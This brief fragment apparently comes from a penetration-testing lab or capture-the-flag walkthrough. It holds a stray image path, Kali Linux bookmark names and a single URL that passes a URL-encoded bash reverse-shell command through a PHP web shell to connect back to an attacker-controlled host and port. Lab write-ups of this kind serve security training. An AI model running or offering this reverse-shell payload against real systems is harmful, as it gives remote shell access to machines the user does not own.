 https://10.10.11.116/dr4ks.php?cmd=bash%20%2Dc%20%22bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E16%2E7%2F1337%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec